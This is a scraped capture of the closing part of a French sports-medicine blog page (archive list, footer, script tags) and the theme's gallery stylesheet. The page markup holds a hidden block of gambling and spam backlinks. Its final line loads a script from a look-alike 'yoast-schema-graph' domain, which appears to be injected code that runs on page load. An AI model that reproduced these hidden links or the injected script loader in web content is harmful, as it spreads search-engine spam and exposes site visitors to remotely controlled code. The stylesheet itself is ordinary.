	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css
body_size: 1747
content:
/* Gamma Gallery Style */
.gamma-container * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
	margin: 0;
}
.gamma-container {
	min-height: 200px;
}

.gamma-gallery {
	list-style: none;
	padding: 0;
	margin: .6em 0;
	width: 100%;
	position: relative;
}

/* http://nicolasgallagher.com/micro-clearfix-hack/ */
.gamma-gallery:before,
.gamma-gallery:after {
    content: " ";
    display: table;
}

.gamma-gallery:after {
    clear: both;
}

/**
 * For IE 6/7 only
 * Include this rule to trigger hasLayout and contain floats.
.gamma-gallery {
    *zoom: 1;
}
 */

.gamma-gallery li {
	display: block;
	position: relative;
	cursor: pointer;
	float: left;
	padding: 4px;
}

.gamma-gallery li img {
	max-width: 100%;
	width: auto;
	height: auto;
	display: block;
}

.gamma-description {
	background: #fff;
	background: rgba(255, 255, 255, 0.9);
	position: absolute;
	top: 0px;
	left: 0px;
	bottom: 0px;
	right: 0px;
	text-align: center;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;
	-webkit-transition: opacity 0.4s ease-in-out;
	-moz-transition: opacity 0.4s ease-in-out;
	-ms-transition: opacity 0.4s ease-in-out;
	-o-transition: opacity 0.4s ease-in-out;
	transition: opacity 0.4s ease-in-out;
}

.no-touch .gamma-gallery li:hover .gamma-description {
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	opacity: 1;
}
 
.gamma-description:before {
	content: '';
	height: 100%;
}

.gamma-description:before,
.gamma-description h3 {
	display: inline-block;
	vertical-align: middle;
}

.gamma-description h3 {
	width: 80%;
	padding: 5px 20px;
	font-weight: 400;
	text-transform: uppercase;
	font-size: 13px;
	letter-spacing: 2px;
	border-bottom: 3px double rgba(170, 170, 170, 0.4);
	border-top: 3px double rgba(170, 170, 170, 0.4);
}

.gamma-buttons {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 10001;
}

.gamma-buttons button {
	float: left;
	background: #333;
	color: #fff;
	display: block;
	width: 40px;
	height: 40px;
	font-size: 16px;
	line-height:16px;
	margin-left: 7px;
	cursor: pointer;
	border: none;
	outline: none;
}

.gamma-buttons button:before,
.gamma-nav span:before {
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: block;
	text-align: center;
	outline: none;
}

.no-touch .gamma-buttons button:hover {
	color: #000;
	background: #fff;
}

button.gamma-btn-close:before {
	content: '\2715';
}

button.gamma-btn-ssplay:before {
	content: '\f04b';
}

button.gamma-btn-sspause:before {
	content: '\f04c';
}

.gamma-single-view {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;	
	z-index: 10000;
	text-align: center;
	display:none;
}

.gamma-overlay {
	background: #000;
	background: rgba(0,0,0,.95);
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0;
	display: none;
	z-index: 9999;
}

.gamma-single-view img {
	position: absolute;
	cursor: pointer;
}

.gamma-description-wrapper {
	background: rgba(0,0,0,0.4);
	position: absolute;
	bottom: 0px;
	left: 0px;
	right: 0px;
	z-index: 10;
	padding: 5px 0;
}

.gamma-single-view .gamma-description {
	background: transparent;
	position: relative;
	bottom: auto;
	left: auto;
	right: auto;
	top: auto;
}

.gamma-single-view .gamma-description h3 {
	font-size: 13px;
	padding: 5px 0;
	color: #fff;
	width:auto;
	border:0;
	border-bottom: 2px solid white;
	min-width: 14em;
}

.gamma-nav span {
	position: absolute;
	display: block;
	width: 20px;
	height: 38px;
	top: 50%;
	margin-top: -19px;
	left: 20px;
	cursor: pointer;
	text-align: center;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}

.gamma-nav span.gamma-next {
	left: auto;
	right: 20px;
}

.gamma-nav span:before {
	color: #fff;
	opacity: 0.7;
	font-size: 40px;
}

.gamma-nav span:hover:before {
	opacity: 1;
}

.gamma-nav span:before {
	display: block;
	margin: 0;
	width: auto;
}

.gamma-nav span.gamma-prev:before {
	content: '\f053';
}

.gamma-nav span.gamma-next:before {
	content: '\f054';
}

.gamma-img-fly {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 99999;
}

/* Loaders */

.gamma-loading { background: transparent url(../images/bckg/loader_light.gif) no-repeat center center; }
.gamma-single-view.gamma-loading {
	background: transparent url(../images/bckg/loader_dark.gif) no-repeat center center;
}
@media  (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 192dpi) { 
	.gamma-loading { background-size: 70px 24px; background-image: url(../images/bckg/loader_light@2x.gif); } 
	.gamma-single-view.gamma-loading { background-size: 70px 24px; background-image: url(../images/bckg/loader_dark@2x.gif); }   
}

/* Make some things unselectable. Remove where selection is needed: */

.gamma-container img,
.gamma-nav span,
.gamma-buttons button,
.gamma-description-wrapper,
.gamma-description,
.gamma-description h3 {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

@media screen and (max-width: 750px) {

	.gamma-description h3 {
		font-size: 10px;
		letter-spacing:0;
	}

}

@media screen and (max-width: 500px) {

	.gamma-buttons {
		float: left;
		clear: both;
	}

}


.gamma-loading a.loadmore { display:none; } 



.masonry,
.masonry .masonry-brick {
  -webkit-transition-duration: 0.7s;
     -moz-transition-duration: 0.7s;
      -ms-transition-duration: 0.7s;
       -o-transition-duration: 0.7s;
          transition-duration: 0.7s;
}

.masonry {
  -webkit-transition-property: height, width;
     -moz-transition-property: height, width;
      -ms-transition-property: height, width;
       -o-transition-property: height, width;
          transition-property: height, width;
}

.masonry .masonry-brick {
  -webkit-transition-property: left, right, top;
     -moz-transition-property: left, right, top;
      -ms-transition-property: left, right, top;
       -o-transition-property: left, right, top;
          transition-property: left, right, top;
}